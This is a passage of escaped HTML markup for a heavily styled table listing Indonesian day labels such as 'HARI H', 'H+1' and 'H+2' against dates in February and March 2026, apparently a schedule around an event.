ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,11,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,11,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHARI H (2)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,11,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,11,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESabtu, 21 Maret 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,11,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,11,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERabu, 4 Februari 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,12,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,12,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+1\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,12,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMinggu, 22 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,12,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKamis, 5 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,13,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,13,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+2\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,13,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESenin, 23 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,13,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJumat, 6 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; 